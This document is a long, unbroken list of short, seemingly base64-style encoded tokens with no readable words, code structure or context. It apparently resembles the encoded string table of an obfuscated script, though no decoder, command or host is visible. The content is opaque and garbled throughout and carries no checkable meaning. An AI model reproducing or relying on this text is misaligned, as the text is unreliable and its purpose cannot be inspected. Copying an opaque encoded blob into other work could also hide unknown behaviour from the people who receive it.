W6HAWRO BXypcmke bmkJtCoYFq WOehD8keWQe F8kGqbC WPO5eSowW7C ASoPraaC BbOLfCk7 nSk3FmkloW WO7cILGlWQm qZvMW7ddQa W7fsW7BcHG4 WOaEWRKqWQy vSkAtYtdOG sIvQW6VdIq WR0ptr1x xuVdJhes W4qCEtNdOG WRxdHb3dJgm cSoCWOH0WR8 W5HlWQW q1pcKW WQD0lqddOG WQiTW5hcOri WQ3dUmkaW57cRq yc9NDMe fXHGW6hdPq W587W40zha BH4yW5xdNa W4rSqhyt W5SnDCoFfq WRfJW6BdMee emooW4H5W7q WPWBEmk+WOu bCkCW4hcVCk0 W6VcQZddRvG W4nZW5zAgG Amk/WOddGbG b8oqW58QWRa cmkzbIFcTG WPJdI8kFWOpdJW W5jFW642cq jsdcJHa7 WOFcMuzrW68 vmk/fvKy W7vaWQ0DW5O WQPPF8outq WPy3W67dP0i WO58ec/dLa WOpdGNCjWRi u0JcGNPF vSkqtc/dQa fColW5RcRdu WRVdVmk3WPJdVW vmoUWRtcTmkD WQyLkXtdHW W7/cHrpdNvm WO9AzCoexa txPQX5NdJq WOiYW794yW W7XfWRddLLm v8kBzJpcJW drmgWPm pCkabwdcUa k2JcO3tdIq B8kEWQtdRsW WPeZtCkiWQm f8kjCmouuq WQCrWOPuWPm WQRcQMvYW54 WQBcOhD+W6W W5JcPGldHM0 WQrVeJ3dRG W5vZW4ifdq W77cVfnWWQS WR7dSmkYWQpdQW W71IW48Xbq W6SjfgFdGG Cse7WOhdNG B8kVfaRdNG WPX8z8oMyW WQ9VySkABq gY7cJGyY rCosW5FdMCo3 A8oKW5JcPCkp ymo3W7pdRG4 Btb2WP7cNq lSkNWQlcU1q kt8BWRuG lSk9BCotAW Bs/dRxpdSq zCkGwW3cNq WPLpyJpdQG s8onWRlcGSoL W4xcVgTxWRW WPCTwW mGiOWO0b WQHqASkVWOW WOnTnYhdUW W5BdHmk/WPCq oSkcgxVdRW W77dLfr0WOS lmk3EmofAG W5lcJsKrWOq Bmk9WOJdOby WPayjCoaW6O kmk7W5lcOmkm WQj6t8oLwa yw8jWROY W7VdRCk2xqC W5zbtea+ W50fW6hcRWK ySkWwxxdIa W6BcHxz+WRW hSoSW4NdVJq WPldGfqrW7O W49mnYpdPG mxz1W5BcGa WO89W53dJ1y WQlcVd48WOK yCoBWRBcKCk9 WP8Wr8krWOm W5G4q2tdPG W71hW44DjW vIy0lYG xbZdHMet WRurcXFcOG mq7cTJG3 vSk+xq WRq6W5jVBa rHDGWRFdTq W4TNquW1 WQ3dGCknWPO WQ84W4bOzG gCkgW5xdLmk1 rmkgjgldOa xYDNW6/dMa tmknW4lcImkW tSoaWPVcL8k2 amkBW4NcG8kH WRmQCmklWQy WOz+gXZdJG WOflqxVdQq kIDFW7BdSW W4O4r17cPq WO/dSc7dLxu F8kyWOG qu/dQMCl WQ1uWRToWOO WPfsla W5SyW7NcKq W5RdM8k9WPCq WQ3dHXNdLg8 WP54x8kD W7GxW6ZcLHG sSoKxbOs W77dQmknWOi0 tCokWOFcGCk1 WQGgWOXhW4q gSkkhNZdOG q0NdMNiL jCkOkfldSW cCo9vHVcQa WPVcN2xcMre WRv8ACooAW jmoSW6hdTXS WRSwl0nN Bcy+WOhdGG EmonWR3cO8kL W4xdNSo6CYa nrhcSaOh WR7dS3WP WRddISkqW4pdTa qmk9rq W4m+DftcPG cGdcNI8j b8osW6ddOsi E1xdHK0v WOf7ddNdKG sfpcHqL8 W58MrCkkW6W W4zhteS1 W4tcScpdU1y WQHVnSkqlG AmogWQpcMCkZ W5m8W5NcOsS qdyMW6FdSa DCo5WRhcJ8km tsPUFW W5JcKJ4bWQK WP06DdHg W6uDrCowmW qeNcHa wmoNWPlcKSkv WQm4mrxcJq WQ1tW6LBW4W yuFcTqqs WO3cQ0LCW7O W7BdQd99W5q WPldGKLFW6y W5KEW5pcSI8 FCkNCvVdIW kKFcMvC WOa6w8kwWQm W4Hqr1Os jmkCW4BcT8kH vmk9yvpdSa WQDVAConAW WPesWRqVWQC a8krmLldPW qmkSFGZcPq uwhdJZTt o8k5xSkdyW mY0CWRq WOBdHvuaWRu W5isua yrbbu1m W4xdRSkvst4 xe3cSIvC c8kWeYKRWQ9rWRmI WO56ebNdGq WR93CmkrWPS WRlcGgpcNeS ucHTWO3dTq tHlcINe WOpdHX3dL2e AdLlv2W vbJcI0vx WQGyW54vWPO W5dcTItdVa0 W5WwaxZdOG W7FdGCkdWPW3 ASoKssNdPG ugZcHrDu WPvmkdxdOq WR/cRh/cSwC z8oYrrBcNW cCkCW5hcICk9 zWyMWR7dSG f8o4WRzsW5q WOKxEGe6 lmkmdNRdTW sCoQuaSA WRBcO2hcNN0 W4P1WPyHwa WOq2BsfW W4Lgta4O WRSTW7pdTeK WRxdJa/cKNe WPOfEW WQ3dTxaRWPm vvtdJK4E WQ9MWPHlWOW W6/cKmocW5BcQq W5yxvgRdQq F8o6whJdSq WODwoG zKBdJfSx cSkyWPZcK8k8 gCkntCoFCq WPC/rmkk W6BcMq7dPLK vSk4rIhcPq DbvNW5BdVW bKFcMuS W4BdRCkMFWy hhCQW6/dGq WPaXtmkIWRG W6hdGXFcLYq D38VWOxdKW kCo6ycVcOW W6ZdUSkvWQ4w W4lcVIldU28 WQnNxSofFG q8oDvXyt ubOYEc8 fmoMsHrw WPtdGLCkWQu WQSyW6ZcLXW WP8eFmosW68 WPuKW7/cVW4 W6BcSXJdJhe evZcKGLi sSklAYtdRW W4HfWRTdWQW ECkQrX7cIa WOBdVNGlWRi r8kUW6tdNCkM qKOAhCka WQnLACooEG pNJcOgxdQW W7mEW70 W5n/W5isuW imkWWOlcHva W5NcRZ7dVum W4FdN2vxW7K tmkpFc/dVG WPmcCqC6 v8kpvsddTq mWpcVq0B f3NcPKRdSq CSomWOZcKCkU hmkFW5xcGCk7 W7hdJ8kacXW WRpdJa/dMNq WRn0vSkuWQS fSosFtxcUa WQWAWPWaWPO nHNcNGCg ntKkWRO4 W40CW5dcNYC WOtcUXBcTKm FCkby8kcja EmkbqedcQG W6mGqCkzWO/dMCkRWRK x8oEEslcVW W7WrtCoFEW yr5tW4VdUq WRZdSmkuWONcVa W77cPdfJWOO W6muW7lcKvi W53dGmknwsq W5HLgMFdGG W6tdSmk0vve W4r5cmklWRy W6WbW6ZcNGa WRb+vbxdPW WQ4rW6xdNWe qCkAvYu W5ZdJmkHWOWN vmkksIK WPy5W67dTK0 WPldTJBdSW W450W6mHpW WOu5W7ddRv4 W5pdKmoVWOSb pCkYD8or WQddIaZdQvm WQ97W4ZdGWe jmk3xmoNtW ptySWPaX DZWNoCkb W4TqwWyJ W7n+WOzxWQm WOuKWP0XWO4 oCkaeNFdQa FCkNlCokkG W4dcIwDEWO8 W7evuW W7OoCN7cPW W6T6zCohzG W4ZdMmk7DY8 sxJcQr94 WOZdLCo+WOrq WR99qmoszq BmobWO3cR8kE WQ3cO1ZdG10 WQ/dHX3dK2m WPNcTJ/dO14 qcPLC3a o8kjdNNdPG WOPbsmkvWPu FSk5iwZdQSomW5q WQH0AmkTWQu jSoYWRddSHC zxr7W5/dKW W58TW5ayga W5ClhdpcRW WPy0W7DArq WQPHW619WOa WQGOWO1vW5K W6XrWQ3cSH8 WOueDSktW6C d0PBW4hdHq WQPEzCoIqq sZHKW6hdGa aehcJKjg W5pcNNbsWPu WPVdLZxdRe8 WQ4sWRRdNea bSonWOPkW6q B8kctsdcTG c8osCJ7cTq WO4MWR0/WRa W6XkWRLlWPW m8o8W7tdTq8 W7uRvmoYbq W49HWRb2WP0 vSokWPVcGCkv y8k8tq3dLa yKldJf0c W4eYyCkUWRa hmoHW6ddLdi W7VdM8kUAG0 C8k5qxZdQa W4D4B3SW sJehWRpdUG b8ogWOf9W7m WQNdVSk9WRZdSW W655tgZcPa W4nFWRHFWOW caVdHxnc WQrNAmoz lWhcQsW1 yZnFW6JdMa xu/cGIzH BryfuCk2 WRfbjtFdOG DSkQrbZcKG WOZdSxCrWOe tmkAucBdPa WOtdGKCaWRK kwtcRgZcQa WO7dHvKvWOa W7quW6FcGbm ECkhyW7cNW lcuWuCkb WPuVW7jaxG W5C+e8oBaq CCkdtwNdOa duBcMGGA WOv+umk9WQ4 W5u2DSo/ea WPlcHdS WPCAW4vFrq jSksFSovkG W608igxdHq p8kBW4VcGCk2 yIaPWO3dNG WPn/ndNdQG hCoAW4G xmkcWP/cMmoH pmoPW7ZdJuO W48nawFcTG mMzZW5JdLa WRFdKmkqWPZcPW WQGtW4CCCa kmkiW73cJ8k8 WPxcN2lcLLO DxtcHIib xgNcKK0W lbBcSXSw aXqzWRu5 duxcJv1y W6qGtmo5fa x8ogWOBcLmk+ j8k+Emos W6/cQMfPW54 W4tcMNbWWRy WOmYWRZcO0u W5z3uhO6 WPRdTCkHWOZdNq W6NdT8kJq0i WQdcVwP4W48 WQNdJq7dJwu peRcH2pdLW W4VdJ3GkWQu WOmkBanT p8oKW6xdVGG WOSXW7xdJ0i W5qwgMJdOG W5ddM8k7WPKm WO0+W75kqq z8oqqsNdJG ybnQB3e WO4ZW4NcQcq WOa/W6bbqq CGKzk8ky qexdMZzB W4VcKM/cHb8 WOjzFSoKwG WOzpW4VcUv4 duBcJLDy WRBdK8ovW5dcVa W7HDWRHoWPC W4xcLHnFW7u W5DAxea/ kILMW7FdVG WQrrv8krWPG BuVdHXvf W5XLWQtdSLq WPiYW6zasq sCoGsX0 WPVcR355W7G nCkADmoeEW WRv8BCodzq WOBdI1aVWOy ovNcUu/dNq WQjlzmojyG W5nZW5Wdrq W4BcSctdOvm nCk8W47cO8kt vxldHuqL W59FW4ibaq WPddLSk3WQJdJq WRrrF8obWRy WRL3xSkrWPe imkJnmofCq WOtcHgu jcZcJYyS W4D8sKiT WQ8xW6xcLX8 of7cQhldSW p8k3EmopiW WPNcKwm kmk+BCo+Ca W4KSW4KEda BmkPWPZdIrK qcDPW6/dMG W5JdGmkHW4js ySkRWPJdHa4 qrpcJv1z jGVcVqCd W63cMSkfWPab WOD9vSkZWR4 tSokWRpcMCk5 W5XNW7jIWQS WPJcNqffWRy W4tcP3hcRL4 DLdcRcPB WPPOfIhdQa omk+CmorCq j8o+cuFdNa WQWAvSooiG tLxdQv4P W44tDYldQG smovtrOF WQFdRgm9WRa g8ozytFcTG WQ9MF8ofFa W7iUiNhdMW jmkaeW W6NdOCkfWPaa W75eiuRcRa W49yAN4u fmotW4hcJCkT fr5FW5ddHa xfxcKW WO9NW7jmxG ysuUWO/dLW W7Gpumoqpa tmkBBHlcVG mZq1W5/dNq WQytWPKDWQa qCkhfhxcOq W77cIJ3dM3a FCoeAdTz WOCVWQBdQ0i ouJdJvS WO0UW7yvdW cmkoASohtG W6q5r8oqnW WP3cGmkYWP4x rSo7jGJcVa WQy6ECkvWRO W58oyCoUpa jmkagxpdQG fmopBqJcHW WOyAW4zxsa W5f9WQfEvq WRxdI8kw W4TZW4Oqha W5WIuNJcOG W6axuCoonW iSoVB3tdJa W5FdJLWvWRG h8kyiLpdRW fmofWOftW5S nrjJW6xdVG phJcUw/dMG WO8huafa W5OuhMxdTq tXiNdCkM yx1FWQWS WPNcJg3cUv0 mWTUW5BdUa WR96B8oAAW lSkNW7FdSGi W73cUMLrW6G W7iztCoumW W61DWRzfWOW stP7W6hcJa Emk0qxddTq haXFW4xdHq WQ4rWOWNWOC qu/cGIHD nrtcTqSx WOfvqIVdOq WO09BSkJWO8 W7jnrx4i ewZcRxbT zKhdKKqg vutdTvev r8ksFZtdRW CGCoemkY W4zzsf0O WPbUy8ogFG AxLBW6TG W4r6W40sbG amktdxldHW Bmk4WPNcLW BSkpCWNdLG bCkqW4pcGCkT W53cMgTgWQK ycGIWPFdLq W4frteaM W4OVsL5n tc1X pmkYBCoFDG WQCtW5uxWOe WOpcL2hcVf4 n8o4W7BdSHq zIiHWOhdIa W63dHCkSWPyG WPfAlgRdRG WO4SW4tcTZy m2VcOxBdQW ueFcHsqe W7uav8kxnW W67dTSk5sKe WQ8yW6VcUHe i8oFWQKRW48 WPy4W7Pjrq ftFcJsaP qmojWOflW7u ttnVW4pdMG WPi3W7ldTHC WQ4XW6tdKN8 c8kLcWSC WPtcTuRcVfC W4TAxG WPiOW5xcKH4 WO04W6SdEW smoaWOdcH8k/ WOpdJH3dTLy BSk8WOldKsu W7GcwSoFaa sbrJW6/dGa jCo+W6JdTX8 DrXAdmk7 WOnPidFdUW g8kklN3dIG CGK/WQ3dVq omoTWRzFW5y wmklbdtcUq x8owWOBcGCk9 W5iLwsJdJW EvpcOcrX WOFcMxxcM0S lSk/D8ooAG W4JdVW1kWRu WRuYyCkpWPu W4xcMNy rrvKW5ZdUW WOlcNqfEWQm W5BdH8kRWP0A WPuXW7j7Ba e0PkW4ZcNW BXT4EKi W7ZdHSkHWOWd WOi8rCkZWRa sCkQWOVdHIC WPLGqmkZWQu p8k0A8ocEa W7Gua0VdPq fulcPKhdHa F8kZcdS WQqAWQ3dGf4 mqtcSJSo fxhcP1Xf W7XjWRncWOe mIilWRKS dH5zW4NdMq EmkJyNddTa WQ83uJ8 bmkNW4BcOmkt WOrtkItdRG kSk6Da W41qqeKZ WQeYW4VcT0y WQbXfa EW7cTq0g WRRdPCoNqL0 WRW0BmkeWQW iCkUFmoqDq o8kecNK i8kwW7dcQmkh lCkiggtdRW W5xcQZK WRpdUSk4uGm tb4fpSkp kSo8oCovDq suhcK1zp WRzRu8kvWPO WOjXwCkiWPW WQVcGZBdGWW WOXZtSkpWQ8 WQfYdatdPq WOiUW6a W61Hzgi emo9WOPEW68 BSk9vdxdGW Emk8WORdIqu CvxdKvWo WO8xAWnY u0lcKGre WOfhxgJcUG f03cK1y pCk+n8oPBq WQRcTgfNWPu WRjxW7zAW5a W77cQhWKW5K W73cTqpdPhe WP/dLeejWRy WOi3tmkdWRG WQLIrSkxWO8 zmk6WONcMa veRcKZKC WRn4xSku mbpcUrSB kmoRgN3dSW W5HTWP52WRq W4/dImk9WP0m sbPtWPVdMG mmoBrNNdSa WOK0W79k WQ3cUMTWW5C DSodWRZcNCkL WOhcTg58W6e sZCVBge WOyrEbPV WP8CWPSiWR0 mHlcUqCh WQ7cT2bM W5S/svhcUW Fmk4ucpcKW WQulW7pcGr8 hmkSFmo8BG WQSAWQOjWOS umo8WOdcM8k1 WPJcHhlcK1e W7NdOSofW47dNq WQnyidxdSq WPlcN2hcMKS fSoTWRldMmku WQ4aW63cHZC BSktyWtdIG dSoBDsVdQG WPLGbY7dMq mIpcMcml WOxcOu1AW4W ycOpWPldKG WOKgzWDs sdf7W6xdIq hGvfW5tdKG WOdcHg/cHLO WODzosldRa e2ZcOgu W5RdVmkHwWi WPWtuCkhWOm W7DtwvW harFWPVdLq ouBcRWyo jCkebNhdRq W5fMW7vBqW WOKvy2ZcOa WQvIkrxdKG gYpcMHOb qCk1AG7dGG m17cG2/dLq FmoUWRJcT8o8 W6mnqCojiG lCo6W7ZcSWO E1pdReXz WQv8ACoelG W5O0W6NdTLG WROaWP0lWO0 WQ05AmksWOK tCoIvbm7 WQVdGSkzWOhdQW W5RdJ8kJWP0A oIrGW7hdLa WQOBWPywWPW zJr6uKa W4O4vftcOa F8k5uxZdOG ywldP0q+ WQZdThGcWRm WOCYW71Aaa W5ahW4TJfa W7aDW5lcIaq WPyRvKNdOa WRqZW7vhqq abRcKvLo AJn/WQ3dTa oCkTW6m W5BcVJ/dOvi W7bbWRTcWOe imkpbxhdSq jCkNdvVdJG BbvaFMO pcmaWRS4 WOyfFmkcWRG gmkxW4JcISoV W64IWQ8 sSkyW4KOWQ0 WPldGL8yW7K WR17ncxdNW WOGpAGDK WOxdVwqSWQ4 WRJcQCoNhK0 WPRdPNmvWPe WOCQtCkiWRi cZGaWQqL W4TyWRf3WPG omogwXpcGq ycSGWPtdNa ztCefCkE iCoPW5DuW4u W74mgmoyoq WPHuxJNcTW WRu2mIbe WOa5W6atDG W7VcUvr5WQe WPeYW6fAta bSoGWRDUW6m W4ldHJldLe4 W4bCW4JcP1a CYGSWP3dRW lSoMACotDW WOa6W7pdO1G WOL7W5rd WRTYySkZWR4 WO8+Amo4ra WR3dGCktWOFdSG ph3cPa ECkJChxdVW W4GcW6lcHa8 kKNcKfC BH0duCkK WRuBWRhdLN4 v8oGsW0W xmkBjh7dOa cSo1xuir W4CgW6xcTJC W4RdRmkkWPq7 W4miygpcUq WOi1W7Pcsq WQHfj8oWsq nWqkWRuZ W5u3igBdNa bSotgYNdQq W5VdGmk8WOGo WPFdSaqjWP4 WRmKW7a mSoZW6ldRXS dSo5WQ5lW5u ksLbWOmG xbNdKL9d ae3cJX9D WOpcHg/cKeO nSoJwr4 WQBcVMpcI2u e8krmKZdKq BcpdVq W4/dNSo6Esu WOijA8kiWQy zmk2WOlcNWe vmodWPRcH8oM ielcIePz ovxdG0Wo WPuZWQRcTGa DSkGrfBcMa pCoFvX7cMW D3tcQW WQqVW5xdPG wComWOXRW7e WPDqmtpdPa W7KwumoFja WPy3rmkpWQm W7/cPdvJWO8 o8kOkfldSW W58nv8o1ma qxpcJdLD y8ktWOddVYu a8obW7RdRq0 smoHqaTd WRjHySoh WRilW7tcMbW WRXzmtFdPW W45AB2yk W4lcIbldNM4 W7baWRe bmo6W7lcQtq fmobma W5nZW5yeha WPmti8kvWQm WOOgW4/dIeC AJaKWOxdNa W6CLW6pcKZ8 e8ohEYdcPa W4xcLMPu W4vfnxhdSW W6noWQlcLve BcG4WPddLq xSoGxuni DupdKuyu pgJcIgJdKG ua5oW5pdNa W6TjW7joWPC WOepEGSS WOu7W4RdQeG WOuhFCkFW6q hbnoW5i W58ldxZdOq WQddSbFdR0W W4vhlZNdQW WPfQWPvdfa W4yrgZZdOa WOzKxmkuWRy ASk6WQVcNba rG5cW5pdHW y0RdRevs qJuhhSkp WRKBWOOrWOK dSomWRlcOmoL WPFdNLqxW7G WOrXeZxdKa WQddOqZdLN4 WPuVW7Pmwa d8ojWPD/W6G WPf1s8kXWOC W5XLWQZdSLq usz6BW umkgEdtdVG itZdUNZcTa WPu+WRZdLa lxJcVMG m3FcPKVdPW W5nloCkoWQC DSkieadcMa iGRcTqWm W6TTv8kaWOS W7CDv8oPoG WObzwCoIxW W43dImk2tbW Dmk+ux3dVW WQxcPM3cGKO WQxcINqWW7O iSk6A8orCa WOOZW7ldPvG WQDMAmkajG W7PDWRPgWO0 WPrwrga3 rtiBnCku WP0WtCkuW7S DJDTAwu W5lcKMfDWQ0 W53dH8kEW48R wdz/W7pdNW WPimW6/dSxS W4BcU0xcHuy sJbRB20 WPXXEmo3qa W64mg1NdJW WRSrWPybWO0 WQyCW55Sdq W78qW67cIGO W6/cLeRcIZddK2BcRSkfjg84oG emonWOT8W6q eCo+WQ1XW48 CLFdPMOG kG56W7NdHa dZGDWO8J lCkoha xcj4W64 WRLQE8kwWOS WOzYbW WPjJvSkWWRu W6imqSouiG WOC4W6JcUu4 CSo9W5JcV8kt WQXjrSoSFa WPFdHfOcWQu W7RdRCkevZu jq/cRXKo yN8+WRfT WOmUeJpdKW od4kWR0G W5Wpt1tcNq w8oBWOrpWRq WRqLoCkuoG WQNcVcK EZ5VW7ldHa eYr4W7lcHW yqFcPWSn WPLWW6vhsq zZ3dTNldRa gmkKW5tcL8kc lSkdcJZcSW WPldQSk9WQxdJq bCkDxSoIDq meNcN11f tmoeFWVcVNaE WP5WdcNdHq W61wuCoFia W70aDM/cOq WOTWdcJdQa xxBcPqHl EwKKWORdLa W78AumoFja WOamWRCMWQe WPaoASkrWQ8 W5adhgBdUq WO0/WRuxWQ0 WQNcUM17WPu W6tcKvDDWQK W7pcK29MWQ8 WPGzuSk0WRO o2hcQhJcQa BtbAW63dPa q8o6yL/cTW W4e9wSojgW r8kSBHtdJq pmo1ACoyFG WPm0W6nAeW WPfeyMNcVW W4a7WQe W5PvzCo3EW wCkoW5/dN8k3 ub82lCk7 WQ83qG W50Lva W7JdKKn3W7q WOSNw8kaWOy WOBcHt3dNGu tsud mJ8MWPqx f8onWQn0W6q BcrUC0u WQbHt8owWO0 W6ODaW b1ZcIxhdSa W4ZcLquvWQ8 wSomWP7cKSkU fK3cI1De fLRcMfXE WO84W7ldP14 WRBdHXxdMhi FajjW4pdIG W5JcUIxdQG WO4VW6DpqW jmk3exddLa fetcNeS WOVdLCo+W4GE WQaBW6xcG1W uSkzW5qQWRm c8ozCdVcVG imoVW7/dRH8 u8o7WQxcTmkn W7ldQSo7W4KR WOSFiSokW7S pConwWpcVa WR3dHCkbWO8 pmk0BmoeEG W6RcICk2WOldSW cdfJF20 W5nikIxdQG WOe7BSkkWRi zb0tgCkL vSkGrX/cLq vSooWOFcKSk1 j8oBh2BdOG CYu/WOhdNG WRBdGWlcNsO W6eLq1pdGq W4XywueP W5hcK8o/W5Gd imkxWRZcIc8 W7NdS8kJWPal WQ7dHGJdJ3i lmk2FCoAtq W4r5W4GygG zCk0WPNdScG WRDawSoqEa sNdcPWrX W4Giax0 WOBdKr1uW6C WP9mhItdUW W5afdw3cJq WRddGCkBWPO os0GWOxdLW WQxcOg9yW7m W6NdGCk8Ca8 vb5pW5/dLa v8o7ydRcUG WRq4pG WQm5W5DSxG BXWa W5rhWRzxWPm pCkiBCoxAW WQlcNe92W4O vSkAsJhdOW tmoGhHSw uCkAWPvGWRO WQWmW6RdPLq j8k3W6VcOCkp dNNcPejW DryfeSk2 W4qIgCkAW6e CeZcMs3dHa W5C4zetcHW DcmbWQ97 iSoJW7ddT1C q8kAtrldOa WOlcNf0aWRe WPWVvMZdKa WPi0W6DhqG W5lcTgvKWOS qSknqHJcJW WQ0rW6tcTIu W6ZdOmoPaKm WPS3xmkbWOq WOS2DZrR W7elW5xdG0O WQJdHCk/WR/dJa BCoQtJ0o yKVcJc98 sCktWOVdIcS vrJdJujs W4RcMCo+W4Tt AcfrW63dHq WQioW6hcGGa W4H6WOKAda gGlcVr0d kupcOMtdOa Fmk1tepdJq W7bwFLSc WOtcLxtcNvm rdfLCMO pCkud3e e8knWOpcNmk4 mqFcVWaw eCoyWOLXW7u WOCACmkuWQe W4HLW4emhW xmk2zbdcTq awuMW6FdJW dSohWOz5W60 qcWVEMa WRddGmkbWOBcPG carpWPRdGW W69GFuOT m3zEW6XK C1fxd8kJ m8oPWQTiW6q eJqRWP8X W7uqWPetW4G W5lcNMK W6HvrCotlG C8kZFf0 WR3dTdpdT2i cgxcUfddHG pCoyWPb6W6i W7Oif0ddTa W4VdRmkJWP0p bX/cHLSo WPKpvmkDWOa W4nkCCkkWRO W55VWQVcTr8 qCknW4/cHCkX sLFcSJD+ W4nfru1K WRP/mbNdUG W5bbtbuP WRVdHLVdJg8 WPWytCkYWOe WQpcQNb+W5u WOSaCHDT WRZdLXxdNhi xGFdKKbp ACksdNJdPG sc9NAw0 lxJcR2hdOq yvpdHXmb WPuIW6xdRKK vCkaWQpdPJm dCodFsBcUq WPyMnYtdJW u8oBW4/dHmoQ WPRcQ14EWOW WPL3ymkVWPe zvtdH0rh W5DHW6ayaW WRO/x8kmWOG WQnKACodEG s8oWqaSa EN/dK24Z WPiVW7y WQ3dGrJdRhe WPS5sCkEWP8 aCkoW4VcGCkH W49NW7yXhq W6XlWRO WRhdICkaWRVdLa vSowptpdVG jmoVW7/cQq ASk1WONdKqe Bmk9rM/dJq WReaWRldHuO bmoeWOP5W7u WPCCzSktWRG lbOtuq sJD2DgK CJeokmk2 fKNcK0fg y1xdI1Wc aSklW4lcGSk5 WQ/cTLz3W5K eq9tWO3dLG W6JdHmkMWQOT ECoNWRlcNmkx oI4aWRm4 WPSOD8kjWQW BCo9W7JdVW4 WRtdO2b2W4G guZcIsddRa cepcU3ldQq WQrSmGpdQa lqpcSG4w W4RdNmknWR4N sCoXxbuC A8kBBs/dUa WOaXwSkNWRS p8oSW6pdUHC lCklW5xcKmk2 WOzXwh/dHG WOKwEHvT WQf3mYBdUa W4pcMmo6WOrt W44vFM/cOq WPZdQwieWQu W57dH8k7WOvm W6PDWRW WRq9D8oezW zmkVW4ZdJaq rSonDZpdHq ACkWWP/dHai WQGgWR3dKW WRSPBSkeWQq kaJdPLHx W4SbhgtdPq z1pdH0yc E1BdVeGl wmkxWPRdLWW hCoyWOBdImoU ov3cVGyq W7dcR1bYWQO WRrUFmomBW WPu6w8oBWOW oSktjghdTG W7KuW7JdJv8 t8oRqrax WRW1W4ZdRKa bSktW5dcPSkr WPmtomkgWR8 WP0ZwmkjWQu vColW4/dLSoU BcZcJeqP rIG5Bg0 E8ocW5ZcTI4 W4BdMSkGWR4Z WOGmW5lcPH0 WOlcK0dcNLO vSooWOFdHCk8 W5nGWOOqWPa WPpdPhanWRy WPldRSkDW5uQ WRv9haxdIG WQzCW4NcIri W6anumos b8orzZ7cQa FCk2wXVcLq Bs3dRgNdQa WPGpW5Ddvq WROreatcOG kalcQae qgBdSLa/ sCkmtaxdTG z8kOqbFdHG WOBdGSkvWQSG WR7dKrNdHMe W5eoD0RcGG mSoLW7ldRHC v8k0WRRdOGq W64ZWRRcHHa W4W0W71cra sSoGxXCO W793EgyZ W5NcNNrIWQ4 ySkmwGBdPa WRqhW6BcNry WOLKW4ebdq W6mDv8o7iG WPaCFmkZWPi xYHwq1m yJe5WOVdRW sCogWOxcGCoI WPldJKivWRS W7qrvq hMy/WRhcMa gqG6WRa4 n8oKut3cGW W6hdICk9srO BSkRWONdHbq W7JcRdVdMxi W5tcKgKCWQS uqjyA3C W7m4W7NcSWK WQ0yW6rDW5q qsPXA2G W5BcVrddNMi jqlcTqCf u8o2zaSl jaJcQqWe W6elyxRcPa W6iCrSoiEW ymkMz3xdLq gCkkW5pcI8k7 W5e7W7bfaa W4r5W4GHjG u0RcK2f5 lmkhbgBdPG W4ldHIpdIvK WQZdMWZdL2m lmkzrIxcOW W4KJveNcRW aCoNsGSD z1FdJKet WOrWdZNdJG os0mWRCZ W5RdH8k7 W4SPs1lcUa sJfMFNy pCkDD8oMtq iCkVs8otEG WPPWfdNdJG W4b/EMev kbHh WRaMW5tdP3O imkBW6/cISk3 lWziW47dUG WOzznt/dUq WRKDWR8bWOa W4iotSo5fW cmk8imo/CW WPVcMwxcK1m bCkFW4u zmkYq3ZdTa WPJdKWOiWRy kh7dTZxcTq EbjkW7tdOW AIOJWOhdGG WRiSW6NcSaq qb1cW47dKW W40RW6FcTWW zJXGWOldMq W584q0/cMa W4BdHJBdLWq eX9oW4BdMW WPiwW5PBEq WPBdKSkMWP5k zY0+WPtdNa uLtdHe4B gmofWRZdIZy WQRdKr7dUMS WOK4W7Pjrq wg06WRBcNa hmoyCcS WQy4EmkkWRy W50raMxdVW WQbRv8kAWPy eGxcRGyo omotW6FdUaG FgtdTw0b WPCaW5NdHuC xSksW5FcKCk1 o8kabwFdSW dH8R WPuskdZdRG mr7dPWeh dmopW556W6a W5xcINbhWRy WPebwduX WQ84W47dLui W6hdRSoLDYG WRRcL8kNWPFdVG W5hcRcxcOee ssryW6pdGa W5vXW40zrq W6nRxSoLwa ACkWWP/dLqW mZ4KnCkW eaTtW7tdMa WQH1AmkwWQ4 u0ldMYjE WQD1pWRdOG ialcUa W6mqW6tcKuy W4G0cZhdKa lwhcRhK d0pcRxLR mCkOdtBcRW Cg7cOMZdQG D0VdJvSc i8oZo8oaCa lduLuCkr qHSEemkZ WPtcMMFcGuW Bsu5WO3dHG W5NcUJ/dU34 W5rss3W5 ceJcMs9x k2JcO3xdOa x8oUWQtcGmkl W61gWR5l CdLlFKG WPRdQgtcPGW nmobtJ/cIG oIGlWPKI wSoFWOxcMCkL WRNdJHRdJhu rg3dQwaL jSoYWRhcQK8 WQaHW7JdO2q eColWPDXW7e rLtcNYnh pY0BWOGv W48ju1xcMq W5DmW74LjG W7ZdVmkKsG fmoBWRfTW5u WO8IuCkxWRS jCkEuSomqq f8opstNcTW n8oqrqBcIq WRSrWO4aWOy D8kJvJq zmkpcNNdPG kmkfkhVdRG qZKXW6FdJG aCoAW4CIWQm zHyyemk4 WQ7dKbldNxm WO4nBbzZ WQ5RkGFdQa WQXtW6K W4e2WOWwqq W6SGB1tcJa W5dcMNbGWRu WRBdJrJdNMO dCkkWOFcL8k2 ccPKAq WRqBW7jeWPu gSkjkddcVW WObJs1tcVa W7mEj1pdPa WRxdSKmUWRG WPXedwxdRq hCoIW6pdUHa ASkXWPJcN1a WO3cRqVdNay cCkrWORcHCkX umknucpdUq W4O3qmovna WQ5Hymoe W74RBCovbG WOGZW7zCaq W74EW6tdNXi W4zLW50zcW pCo5W43dJa0 WPJdVL0OWPq W7bMWPDmWOa y8kODtXu W649W7qWmG jSk8CCocma xSosDshcTq l8oIasNcQmkNW5qUFCo5xsK WPjdzSkUWO8 WOqsW6zAyG gqnyW5ddMW zCk8WO3dGq yg5ltYK mcjTW4JdKW BrDpvW W7ldRCkoWO8U C8kLDJHz FKtdPeSg emoPW5ddOHa W7VdQCk7vXG W4uqqCkrWQ8 WOqVWR5nqG W4CBW7lcIcC qmoxgZpcRG W6G3nf/dUa W4rBxru4 WO/dTcldVKK W5qSWPChea WOXSesJdGq WQ4wW4xcNry zHSdrSo6 W6hdMfBdLMG W6vcW6auaa AqCddmkK uvOhWPdcMW x8oJsrWb W7iFW74 WRRdI8kyW4hdUa WPXubJBdGq cvfgW4hdHq WP9TASoiAq n8o2Emosna xdzoAw8 WP9yEXPY tSoKsW0e hCkwB8oVxq WOpdT8oeWP3dVq nmosWOfpW7K W6K6wCoEhG xdvtW4tdMG hI0sW5xdRq n3/cN0fV WPz0dINdHG WQ0yW5tdIx0 W4uktW WPZdLX/dU3u W61gWRbjW4m p8oPWR3cTqG d2lcHeFdLa W7VcQsL/WO0 WRNcKtxdJ18 lt7cRWSZ gSkXW47cP8kD 